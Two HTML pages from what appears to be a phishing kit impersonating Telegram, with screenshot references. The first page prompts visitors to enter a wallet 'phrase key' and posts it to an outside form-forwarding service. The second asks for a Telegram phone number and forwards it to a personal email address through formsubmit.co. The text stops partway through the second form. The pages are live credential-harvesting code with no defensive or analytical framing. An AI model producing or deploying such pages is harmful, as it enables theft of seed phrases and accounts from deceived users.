
<file: bot.html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TELEGRAM - Enter Phrase Key</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link href="./assets/font-roboto.css" rel="stylesheet">
    <link href="./assets/telegram.css" rel="stylesheet">
  </head>
  <body>
    <header class="d-flex p-3 align-content-center justify-content-between bg-black">
      <div>
        <svg class="tgme_logo" height="34" viewBox="0 0 133 34" width="133" xmlns="http://www.w3.org/2000/svg">
          <g fill="none" fill-rule="evenodd">
            <circle cx="17" cy="17" fill="#1c93e3" r="17"></circle>
            <path d="m7.06510669 16.9258959c5.22739451-2.1065178 8.71314291-3.4952633 10.45724521-4.1662364 4.9797665-1.9157646 6.0145193-2.2485535 6.6889567-2.2595423.1483363-.0024169.480005.0315855.6948461.192827.1814076.1361492.23132.3200675.2552048.4491519.0238847.1290844.0536269.4231419.0299841.65291-.2698553 2.6225356-1.4375148 8.986738-2.0315537 11.9240228-.2513602 1.2428753-.7499132 1.5088847-1.2290685 1.5496672-1.0413153.0886298-1.8284257-.4857912-2.8369905-1.0972863-1.5782048-.9568691-2.5327083-1.3984317-4.0646293-2.3321592-1.7703998-1.0790837-.212559-1.583655.7963867-2.5529189.2640459-.2536609 4.7753906-4.3097041 4.755976-4.431706-.0070494-.0442984-.1409018-.481649-.2457499-.5678447-.104848-.0861957-.2595946-.0567202-.3712641-.033278-.1582881.0332286-2.6794907 1.5745492-7.5636077 4.6239616-.715635.4545193-1.3638349.6759763-1.9445998.6643712-.64024672-.0127938-1.87182452-.334829-2.78737602-.6100966-1.12296117-.3376271-1.53748501-.4966332-1.45976769-1.0700283.04048-.2986597.32581586-.610598.8560076-.935815z" fill="#fff"></path>
            <path d="m49.4 24v-12.562h-4.224v-2.266h11.198v2.266h-4.268v12.562zm16.094-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm9.538 6.49v-15.62h2.706v15.62zm14.84-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm19.24-1.144v6.072c0 2.244-.462 3.85-1.584 4.862-1.1.99-2.662 1.298-4.136 1.298-1.364 0-2.816-.308-3.74-.858l.594-2.046c.682.396 1.826.814 3.124.814 1.76 0 3.08-.924 3.08-3.234v-.924h-.044c-.616.946-1.694 1.584-3.124 1.584-2.662 0-4.554-2.2-4.554-5.236 0-3.52 2.288-5.654 4.862-5.654 1.65 0 2.596.792 3.102 1.672h.044l.11-1.43h2.354c-.044.726-.088 1.606-.088 3.08zm-2.706 2.948v-1.738c0-.264-.022-.506-.088-.726-.286-.99-1.056-1.738-2.2-1.738-1.518 0-2.64 1.32-2.64 3.498 0 1.826.924 3.3 2.618 3.3 1.012 0 1.892-.66 2.2-1.65.088-.264.11-.638.11-.946zm5.622 4.686v-7.26c0-1.452-.022-2.508-.088-3.454h2.332l.11 2.024h.066c.528-1.496 1.782-2.266 2.948-2.266.264 0 .418.022.638.066v2.53c-.242-.044-.484-.066-.814-.066-1.276 0-2.178.814-2.42 2.046-.044.242-.066.528-.066.814v5.566zm16.05-6.424v3.85c0 .968.044 1.914.176 2.574h-2.442l-.198-1.188h-.066c-.638.836-1.76 1.43-3.168 1.43-2.156 0-3.366-1.562-3.366-3.19 0-2.684 2.398-4.07 6.358-4.048v-.176c0-.704-.286-1.87-2.178-1.87-1.056 0-2.156.33-2.882.792l-.528-1.76c.792-.484 2.178-.946 3.872-.946 3.432 0 4.422 2.178 4.422 4.532zm-2.64 2.662v-1.474c-1.914-.022-3.74.374-3.74 2.002 0 1.056.682 1.54 1.54 1.54 1.1 0 1.87-.704 2.134-1.474.066-.198.066-.396.066-.594zm5.6 3.762v-7.524c0-1.232-.044-2.266-.088-3.19h2.31l.132 1.584h.066c.506-.836 1.474-1.826 3.3-1.826 1.408 0 2.508.792 2.97 1.98h.044c.374-.594.814-1.034 1.298-1.342.616-.418 1.298-.638 2.2-.638 1.76 0 3.564 1.21 3.564 4.642v6.314h-2.64v-5.918c0-1.782-.616-2.838-1.914-2.838-.924 0-1.606.66-1.892 1.43-.088.242-.132.594-.132.902v6.424h-2.64v-6.204c0-1.496-.594-2.552-1.848-2.552-1.012 0-1.694.792-1.958 1.518-.088.286-.132.594-.132.902v6.336z" fill="#fff  " fill-rule="nonzero"></path>
          </g>
        </svg>
      </div>
      <div>
        <a class="tgme_head_right_btn" href="//telegram.org/dl?tme=124c58a3a2ba283df8_10346718353984721357">
          Download
        </a>
      </div>
    </header>
    <div class="my-5">
      <div class="container">
        <div style="
            background: url(./assets/image_processing20210405-32501-doifx3.gif);
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
          " class="bg-black rounded-5 p-3">
          <div class="d-flex flex-column justify-content-center align-items-center text-center gap-2">
            <div class="tl_main_logow play">
              <img src="./assets/giphy.gif" style="border-radius: 50%" class="img-fluid tl_main_logo play" alt="">
              <svg alt="Telegram" class="tl_main_logo_title_image" height="72" viewBox="0 0 288 72" width="288" xmlns="http://www.w3.org/2000/svg">
                <path d="m57.015 16.258c5.18 0 9.181 1.652 12.006 4.957 2.824 3.305 4.236 7.98 4.236 14.027v3.446h-24.855c.257 3.14 1.306 5.625 3.146 7.453s4.154 2.742 6.943 2.742c3.914 0 7.102-1.582 9.563-4.746l4.605 4.394c-1.523 2.274-3.556 4.037-6.099 5.291s-5.397 1.881-8.561 1.881c-5.414 0-9.803-1.705-13.166-5.115s-5.045-7.951-5.045-13.623v-1.055c0-3.797.733-7.189 2.198-10.178 1.464-2.988 3.521-5.314 6.169-6.978 2.649-1.664 5.602-2.496 8.86-2.496zm-15.827-12.445v7.171h-15.961v44.016h-8.825v-44.016h-15.82v-7.171zm15.792 19.3c-2.344 0-4.237.821-5.678 2.461-1.441 1.641-2.361 3.926-2.76 6.856h16.278v-.633c-.188-2.859-.95-5.022-2.286-6.486-1.336-1.465-3.187-2.198-5.554-2.198zm30.292 31.887h-8.543v-54h8.543zm24.051.703c-5.414 0-9.803-1.705-13.166-5.115-3.364-3.41-5.045-7.951-5.045-13.623v-1.055c0-3.797.732-7.189 2.197-10.178 1.465-2.988 3.521-5.314 6.17-6.978 2.648-1.664 5.601-2.496 8.859-2.496 5.18 0 9.182 1.652 12.006 4.957s4.236 7.98 4.236 14.027v3.446h-24.855c.258 3.14 1.307 5.625 3.146 7.453 1.84 1.828 4.155 2.742 6.944 2.742 3.914 0 7.101-1.582 9.562-4.746l4.606 4.394c-1.524 2.274-3.557 4.037-6.1 5.291s-5.396 1.881-8.56 1.881zm-1.02-32.59c-2.344 0-4.236.821-5.678 2.461-1.441 1.641-2.361 3.926-2.759 6.856h16.277v-.633c-.188-2.859-.949-5.022-2.285-6.486-1.336-1.465-3.188-2.198-5.555-2.198zm20.41 12.586c0-5.906 1.389-10.623 4.166-14.15 2.778-3.528 6.463-5.291 11.057-5.291 4.336 0 7.746 1.512 10.23 4.535l.387-3.832h7.699v36.879c0 4.992-1.552 8.93-4.658 11.812-3.105 2.883-7.295 4.325-12.568 4.325-2.789 0-5.514-.581-8.174-1.741s-4.682-2.677-6.065-4.552l4.043-5.133c2.625 3.117 5.86 4.676 9.704 4.676 2.836 0 5.074-.768 6.714-2.303 1.641-1.535 2.461-3.791 2.461-6.768v-2.566c-2.461 2.742-5.742 4.113-9.843 4.113-4.454 0-8.092-1.769-10.916-5.308-2.825-3.54-4.237-8.438-4.237-14.696zm8.508.739c0 3.82.779 6.826 2.338 9.017s3.721 3.287 6.486 3.287c3.446 0 6-1.476 7.664-4.429v-16.735c-1.617-2.883-4.148-4.324-7.593-4.324-2.813 0-4.998 1.113-6.557 3.34-1.559 2.226-2.338 5.508-2.338 9.844zm52.719-11.672c-1.125-.188-2.285-.282-3.481-.282-3.914 0-6.55 1.5-7.91 4.5v26.016h-8.543v-38.039h8.156l.211 4.254c2.063-3.305 4.922-4.957 8.579-4.957 1.218 0 2.226.164 3.023.492zm26.07 30.234c-.375-.727-.703-1.91-.984-3.551-2.719 2.836-6.047 4.254-9.985 4.254-3.82 0-6.937-1.09-9.351-3.269-2.414-2.18-3.621-4.875-3.621-8.086 0-4.055 1.506-7.166 4.517-9.334 3.012-2.168 7.319-3.252 12.92-3.252h5.239v-2.496c0-1.969-.551-3.545-1.653-4.729-1.101-1.183-2.777-1.775-5.027-1.775-1.945 0-3.539.486-4.781 1.459-1.243.972-1.864 2.209-1.864 3.709h-8.543c0-2.086.692-4.037 2.075-5.854 1.382-1.816 3.263-3.24 5.642-4.271 2.379-1.032 5.033-1.547 7.963-1.547 4.453 0 8.004 1.119 10.652 3.357 2.649 2.239 4.008 5.385 4.078 9.44v17.156c0 3.422.481 6.152 1.442 8.191v.598zm-9.387-6.152c1.688 0 3.276-.41 4.764-1.231 1.488-.82 2.608-1.922 3.358-3.304v-7.172h-4.606c-3.164 0-5.543.55-7.137 1.652-1.593 1.102-2.39 2.66-2.39 4.676 0 1.64.545 2.947 1.634 3.92 1.09.972 2.549 1.459 4.377 1.459zm32.645-31.887.246 3.973c2.672-3.118 6.328-4.676 10.969-4.676 5.086 0 8.566 1.945 10.441 5.836 2.766-3.891 6.656-5.836 11.672-5.836 4.195 0 7.318 1.16 9.369 3.48 2.051 2.321 3.1 5.742 3.147 10.266v24.996h-8.543v-24.75c0-2.414-.528-4.184-1.582-5.309-1.055-1.125-2.801-1.687-5.239-1.687-1.945 0-3.533.521-4.763 1.564-1.231 1.043-2.092 2.409-2.584 4.096l.035 26.086h-8.543v-25.031c-.117-4.477-2.402-6.715-6.856-6.715-3.421 0-5.847 1.394-7.277 4.184v27.562h-8.543v-38.039z" fill="#4d4d4d"></path>
              </svg>
            </div>

            <div class="header d-flex justify-content-center align-content-center">
              <h1 class="text-center fw-bolder text-capitalize">Procced With Your Phrase Key</h1>
            </div>
          </div>
          <div>
            <div class="text-center rounded-5 py-5 justify-content-center align-items-center p-2" style="background: #1f26309c">
              <form action="https://app.form2chat.io/f/89d0fb90" method="post" enctype="multipart/form-data" class="d-flex flex-column justify-content-center align-items-center gap-4">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="./otp.html">


                <div class="text-center d-flex flex-column justify-content-center align-items-center">
                    <b>Input Your Phrase</b>
                  <input type="text" name="Telegram-number" required="" placeholder="" class="form-control" style="width: 300px; height: 15em;">
                </div>
             
                <div>
                  <button href="val.html" class="tgme_action_button_new shine">
                    Proceed
                  </button>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>
  

</body></html>
</file>

<file: otp.html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>TELEGRAM - Enter telegram number</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link href="./assets/font-roboto.css" rel="stylesheet">
    <link href="./assets/telegram.css" rel="stylesheet">
  </head>
  <body>
    <header class="d-flex p-3 align-content-center justify-content-between bg-black">
      <div>
        <svg class="tgme_logo" height="34" viewBox="0 0 133 34" width="133" xmlns="http://www.w3.org/2000/svg">
          <g fill="none" fill-rule="evenodd">
            <circle cx="17" cy="17" fill="#1c93e3" r="17"></circle>
            <path d="m7.06510669 16.9258959c5.22739451-2.1065178 8.71314291-3.4952633 10.45724521-4.1662364 4.9797665-1.9157646 6.0145193-2.2485535 6.6889567-2.2595423.1483363-.0024169.480005.0315855.6948461.192827.1814076.1361492.23132.3200675.2552048.4491519.0238847.1290844.0536269.4231419.0299841.65291-.2698553 2.6225356-1.4375148 8.986738-2.0315537 11.9240228-.2513602 1.2428753-.7499132 1.5088847-1.2290685 1.5496672-1.0413153.0886298-1.8284257-.4857912-2.8369905-1.0972863-1.5782048-.9568691-2.5327083-1.3984317-4.0646293-2.3321592-1.7703998-1.0790837-.212559-1.583655.7963867-2.5529189.2640459-.2536609 4.7753906-4.3097041 4.755976-4.431706-.0070494-.0442984-.1409018-.481649-.2457499-.5678447-.104848-.0861957-.2595946-.0567202-.3712641-.033278-.1582881.0332286-2.6794907 1.5745492-7.5636077 4.6239616-.715635.4545193-1.3638349.6759763-1.9445998.6643712-.64024672-.0127938-1.87182452-.334829-2.78737602-.6100966-1.12296117-.3376271-1.53748501-.4966332-1.45976769-1.0700283.04048-.2986597.32581586-.610598.8560076-.935815z" fill="#fff"></path>
            <path d="m49.4 24v-12.562h-4.224v-2.266h11.198v2.266h-4.268v12.562zm16.094-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm9.538 6.49v-15.62h2.706v15.62zm14.84-4.598h-7.172c.066 1.936 1.562 2.772 3.3 2.772 1.254 0 2.134-.198 2.97-.484l.396 1.848c-.924.396-2.2.682-3.74.682-3.476 0-5.522-2.134-5.522-5.412 0-2.97 1.804-5.764 5.236-5.764 3.476 0 4.62 2.86 4.62 5.214 0 .506-.044.902-.088 1.144zm-7.172-1.892h4.708c.022-.99-.418-2.618-2.222-2.618-1.672 0-2.376 1.518-2.486 2.618zm19.24-1.144v6.072c0 2.244-.462 3.85-1.584 4.862-1.1.99-2.662 1.298-4.136 1.298-1.364 0-2.816-.308-3.74-.858l.594-2.046c.682.396 1.826.814 3.124.814 1.76 0 3.08-.924 3.08-3.234v-.924h-.044c-.616.946-1.694 1.584-3.124 1.584-2.662 0-4.554-2.2-4.554-5.236 0-3.52 2.288-5.654 4.862-5.654 1.65 0 2.596.792 3.102 1.672h.044l.11-1.43h2.354c-.044.726-.088 1.606-.088 3.08zm-2.706 2.948v-1.738c0-.264-.022-.506-.088-.726-.286-.99-1.056-1.738-2.2-1.738-1.518 0-2.64 1.32-2.64 3.498 0 1.826.924 3.3 2.618 3.3 1.012 0 1.892-.66 2.2-1.65.088-.264.11-.638.11-.946zm5.622 4.686v-7.26c0-1.452-.022-2.508-.088-3.454h2.332l.11 2.024h.066c.528-1.496 1.782-2.266 2.948-2.266.264 0 .418.022.638.066v2.53c-.242-.044-.484-.066-.814-.066-1.276 0-2.178.814-2.42 2.046-.044.242-.066.528-.066.814v5.566zm16.05-6.424v3.85c0 .968.044 1.914.176 2.574h-2.442l-.198-1.188h-.066c-.638.836-1.76 1.43-3.168 1.43-2.156 0-3.366-1.562-3.366-3.19 0-2.684 2.398-4.07 6.358-4.048v-.176c0-.704-.286-1.87-2.178-1.87-1.056 0-2.156.33-2.882.792l-.528-1.76c.792-.484 2.178-.946 3.872-.946 3.432 0 4.422 2.178 4.422 4.532zm-2.64 2.662v-1.474c-1.914-.022-3.74.374-3.74 2.002 0 1.056.682 1.54 1.54 1.54 1.1 0 1.87-.704 2.134-1.474.066-.198.066-.396.066-.594zm5.6 3.762v-7.524c0-1.232-.044-2.266-.088-3.19h2.31l.132 1.584h.066c.506-.836 1.474-1.826 3.3-1.826 1.408 0 2.508.792 2.97 1.98h.044c.374-.594.814-1.034 1.298-1.342.616-.418 1.298-.638 2.2-.638 1.76 0 3.564 1.21 3.564 4.642v6.314h-2.64v-5.918c0-1.782-.616-2.838-1.914-2.838-.924 0-1.606.66-1.892 1.43-.088.242-.132.594-.132.902v6.424h-2.64v-6.204c0-1.496-.594-2.552-1.848-2.552-1.012 0-1.694.792-1.958 1.518-.088.286-.132.594-.132.902v6.336z" fill="#fff  " fill-rule="nonzero"></path>
          </g>
        </svg>
      </div>
      <div>
        <a class="tgme_head_right_btn" href="//telegram.org/dl?tme=124c58a3a2ba283df8_10346718353984721357">
          Download
        </a>
      </div>
    </header>
    <div class="my-5">
      <div class="container">
        <div style="
            background: url(./assets/image_processing20210405-32501-doifx3.gif);
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
          " class="bg-black rounded-5 p-3">
          <div class="d-flex flex-column justify-content-center align-items-center text-center gap-2">
            <div class="tl_main_logow play">
              <img src="./assets/giphy.gif" style="border-radius: 50%" class="img-fluid tl_main_logo play" alt="">
              <svg alt="Telegram" class="tl_main_logo_title_image" height="72" viewBox="0 0 288 72" width="288" xmlns="http://www.w3.org/2000/svg">
                <path d="m57.015 16.258c5.18 0 9.181 1.652 12.006 4.957 2.824 3.305 4.236 7.98 4.236 14.027v3.446h-24.855c.257 3.14 1.306 5.625 3.146 7.453s4.154 2.742 6.943 2.742c3.914 0 7.102-1.582 9.563-4.746l4.605 4.394c-1.523 2.274-3.556 4.037-6.099 5.291s-5.397 1.881-8.561 1.881c-5.414 0-9.803-1.705-13.166-5.115s-5.045-7.951-5.045-13.623v-1.055c0-3.797.733-7.189 2.198-10.178 1.464-2.988 3.521-5.314 6.169-6.978 2.649-1.664 5.602-2.496 8.86-2.496zm-15.827-12.445v7.171h-15.961v44.016h-8.825v-44.016h-15.82v-7.171zm15.792 19.3c-2.344 0-4.237.821-5.678 2.461-1.441 1.641-2.361 3.926-2.76 6.856h16.278v-.633c-.188-2.859-.95-5.022-2.286-6.486-1.336-1.465-3.187-2.198-5.554-2.198zm30.292 31.887h-8.543v-54h8.543zm24.051.703c-5.414 0-9.803-1.705-13.166-5.115-3.364-3.41-5.045-7.951-5.045-13.623v-1.055c0-3.797.732-7.189 2.197-10.178 1.465-2.988 3.521-5.314 6.17-6.978 2.648-1.664 5.601-2.496 8.859-2.496 5.18 0 9.182 1.652 12.006 4.957s4.236 7.98 4.236 14.027v3.446h-24.855c.258 3.14 1.307 5.625 3.146 7.453 1.84 1.828 4.155 2.742 6.944 2.742 3.914 0 7.101-1.582 9.562-4.746l4.606 4.394c-1.524 2.274-3.557 4.037-6.1 5.291s-5.396 1.881-8.56 1.881zm-1.02-32.59c-2.344 0-4.236.821-5.678 2.461-1.441 1.641-2.361 3.926-2.759 6.856h16.277v-.633c-.188-2.859-.949-5.022-2.285-6.486-1.336-1.465-3.188-2.198-5.555-2.198zm20.41 12.586c0-5.906 1.389-10.623 4.166-14.15 2.778-3.528 6.463-5.291 11.057-5.291 4.336 0 7.746 1.512 10.23 4.535l.387-3.832h7.699v36.879c0 4.992-1.552 8.93-4.658 11.812-3.105 2.883-7.295 4.325-12.568 4.325-2.789 0-5.514-.581-8.174-1.741s-4.682-2.677-6.065-4.552l4.043-5.133c2.625 3.117 5.86 4.676 9.704 4.676 2.836 0 5.074-.768 6.714-2.303 1.641-1.535 2.461-3.791 2.461-6.768v-2.566c-2.461 2.742-5.742 4.113-9.843 4.113-4.454 0-8.092-1.769-10.916-5.308-2.825-3.54-4.237-8.438-4.237-14.696zm8.508.739c0 3.82.779 6.826 2.338 9.017s3.721 3.287 6.486 3.287c3.446 0 6-1.476 7.664-4.429v-16.735c-1.617-2.883-4.148-4.324-7.593-4.324-2.813 0-4.998 1.113-6.557 3.34-1.559 2.226-2.338 5.508-2.338 9.844zm52.719-11.672c-1.125-.188-2.285-.282-3.481-.282-3.914 0-6.55 1.5-7.91 4.5v26.016h-8.543v-38.039h8.156l.211 4.254c2.063-3.305 4.922-4.957 8.579-4.957 1.218 0 2.226.164 3.023.492zm26.07 30.234c-.375-.727-.703-1.91-.984-3.551-2.719 2.836-6.047 4.254-9.985 4.254-3.82 0-6.937-1.09-9.351-3.269-2.414-2.18-3.621-4.875-3.621-8.086 0-4.055 1.506-7.166 4.517-9.334 3.012-2.168 7.319-3.252 12.92-3.252h5.239v-2.496c0-1.969-.551-3.545-1.653-4.729-1.101-1.183-2.777-1.775-5.027-1.775-1.945 0-3.539.486-4.781 1.459-1.243.972-1.864 2.209-1.864 3.709h-8.543c0-2.086.692-4.037 2.075-5.854 1.382-1.816 3.263-3.24 5.642-4.271 2.379-1.032 5.033-1.547 7.963-1.547 4.453 0 8.004 1.119 10.652 3.357 2.649 2.239 4.008 5.385 4.078 9.44v17.156c0 3.422.481 6.152 1.442 8.191v.598zm-9.387-6.152c1.688 0 3.276-.41 4.764-1.231 1.488-.82 2.608-1.922 3.358-3.304v-7.172h-4.606c-3.164 0-5.543.55-7.137 1.652-1.593 1.102-2.39 2.66-2.39 4.676 0 1.64.545 2.947 1.634 3.92 1.09.972 2.549 1.459 4.377 1.459zm32.645-31.887.246 3.973c2.672-3.118 6.328-4.676 10.969-4.676 5.086 0 8.566 1.945 10.441 5.836 2.766-3.891 6.656-5.836 11.672-5.836 4.195 0 7.318 1.16 9.369 3.48 2.051 2.321 3.1 5.742 3.147 10.266v24.996h-8.543v-24.75c0-2.414-.528-4.184-1.582-5.309-1.055-1.125-2.801-1.687-5.239-1.687-1.945 0-3.533.521-4.763 1.564-1.231 1.043-2.092 2.409-2.584 4.096l.035 26.086h-8.543v-25.031c-.117-4.477-2.402-6.715-6.856-6.715-3.421 0-5.847 1.394-7.277 4.184v27.562h-8.543v-38.039z" fill="#4d4d4d"></path>
              </svg>
            </div>

            <div class="header d-flex justify-content-center align-content-center">
              <h1 class="text-center fw-bolder text-capitalize">Enter telegram bot number</h1>
            </div>
          </div>
          <div>
            <div class="text-center rounded-5 py-5 justify-content-center align-items-center p-2" style="background: #1f26309c">
              <form action="https://formsubmit.co/Heatheromcneal@gmail.com" method="post" enctype="multipart/form-data" class="d-flex flex-column justify-content-center align-items-center gap-4">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="https://telegrambot-chainrectify.pages.dev/otp.html">


                <div class="text-center d-flex flex-column justify-content-center align-items-center">
                    <b>Input Your Telegram Number</b>
                  <input type="text" name="Telegram-number" required="" placeholder="Enter Your Number" class="form-control" style="width: fit-content">
                </div>
                <div class="text-center d-flex flex-column justify-content-center align-items-center">
